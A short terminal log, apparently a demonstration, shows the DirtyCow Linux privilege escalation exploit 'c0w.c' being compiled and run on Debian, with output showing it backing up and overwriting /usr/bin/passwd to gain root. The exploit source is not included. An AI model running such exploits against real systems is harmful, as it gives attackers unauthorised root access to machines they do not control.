 user@debian:~/Desktop$ gcc -pthread c0w.c -o c0w
user@debian:~/Desktop$ ./c0w
   (___)
   (o o)_____/
    @@ `     \
     \ ____, //usr/bin/passwd
     //    //
    ^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap d2c42000
ptrace 0
user@debian:~/Desktop$ madvise 0
user@debian:~/Desktop$ /usr/bin/passwd